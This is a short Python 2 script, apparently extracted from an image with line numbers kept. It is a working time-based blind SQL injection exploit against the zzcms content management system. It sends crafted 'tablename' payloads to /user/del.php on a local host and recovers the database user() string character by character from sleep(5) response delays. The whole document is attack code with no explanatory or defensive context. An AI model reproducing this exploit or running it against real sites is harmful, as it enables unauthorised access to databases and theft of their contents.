 1 import requests
2 import time
3
4
5 url = "http://127.0.0.1:8080/user/del.php"
6 flag = ""
7
8
9 #select id,editor from zzcms_main where id = 1 and if(ascii(substr(user(),{num},1))={index},sleep(5),1)%23
10
11 for j in xrange(1,20):
12     for i in xrange(31, 128):
13         payload = "id=1&tablename=zzcms_main where id = 1 and if(ascii(substr(user(),{num},1))={index},sleep(5),1)%23".format(num=j, index=i)
14         #print payload
15         start_time = time.time()
16         r = requests.post(url, data=payload, headers={"Content-Type": "application/x-www-form-urlencoded"})
17         end_time = time.time()
18
19         cost = end_time - start_time
20         if cost > 5:
21             flag += chr(i)
22             print flag
23             break
24